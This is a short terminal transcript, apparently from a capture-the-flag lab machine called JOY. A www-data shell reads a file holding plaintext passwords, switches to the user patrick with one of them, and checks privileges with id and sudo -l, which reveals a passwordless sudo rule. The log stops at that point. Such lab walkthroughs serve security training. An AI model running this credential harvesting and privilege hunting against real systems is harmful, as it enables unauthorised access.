 ls
CONTRIB  README.search     img        lib                  setup.sh
LICENSE  css               index.php  ossec_conf.php       site
README   htaccess_def.txt  js         patricksecretsofjoy  tmp
www-data@JOY:/var/www/tryingharderisjoy/ossec$ cat patricksecretsofjoy
cat patricksecretsofjoy
credentials for JOY:
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
how would these hack3rs ever find such a page?
www-data@JOY:/var/www/tryingharderisjoy/ossec$ su patrick
su patrick
Password: apollo098765
patrick@JOY:/var/www/tryingharderisjoy/ossec$ whoami
whoami
patrick
patrick@JOY:/var/www/tryingharderisjoy/ossec$ id
id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick),24(cdrom),25(floppy),29(audio),30(
patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo -l
sudo -l
Matching Defaults entries for patrick on JOY:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on JOY:
    (ALL) NOPASSWD: /home/patrick/script/test
patrick@JOY:/var/www/tryingharderisjoy/ossec$ cd